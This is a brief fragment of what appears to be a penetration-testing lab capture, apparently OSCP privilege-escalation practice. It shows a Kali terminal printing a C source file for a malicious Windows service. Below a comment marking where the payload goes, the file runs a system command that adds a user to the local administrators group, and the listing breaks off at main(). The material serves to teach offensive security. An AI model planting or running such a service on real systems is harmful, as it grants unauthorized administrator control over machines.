 root@kali:~/oscp/pe# cat windows_service.c
#include <windows.h>
#include <stdio.h>
#define SLEEP_TIME 5000
SERVICE_STATUS ServiceStatus;
SERVICE_STATUS_HANDLE hStatus;
void ServiceMain(int argc, char** argv);
void ControlHandler(DWORD request);
//add the payload here
int Run()
{
    system("cmd /k net localgroup administrators user /add");
    return 0;
}
int main()
{